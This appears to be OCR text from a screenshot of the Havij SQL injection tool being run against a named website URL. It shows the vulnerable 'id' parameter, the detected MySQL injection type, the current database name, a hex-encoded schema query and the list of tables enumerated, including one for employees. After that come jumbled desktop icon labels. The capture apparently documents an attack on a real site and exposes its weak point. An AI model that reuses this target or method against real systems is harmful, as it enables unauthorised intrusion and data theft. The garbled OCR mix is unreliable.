 Havij
Target:
http://wonderclub.com/puzzles/puzzle_manufacturer.php?id=116
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
admin_products
WSKU
WSKU_cat
adverts
categories
category
comics
employees
magazines
manufacturer
publisher
puzzles
Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get
Status: Finding Columns
Clear Log
Keyword Found: &nbsp;&nbsp;1
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 1
Valid String Column is 1
Current DB: admin_products
Count(table_name) of information_schema.tables where table_schema=0x61646D696E5F70726F647563
Tables found: WSKU,WSKU_cat,adverts,categories,category,comics,employees,magazines,manufacturer
mateur
WinRAR
Continue
Mixcraft 5
Nouveau
document texte
beille
Nouveau dossier
(2)
finadmin
index (4)
ia Studio
B
Nouveau video
pirat
index (1)
QQPlayer
Chrome
Untitled
Internet
Downlo...
index (1)
a Firefox
10996044_7817...
index (2)
برنامج تشفير و فك
تشفير PHPlockit
nstrum...
back
MyPC Backup
jZip
asa 3
Capture
index (3)
Sync Folder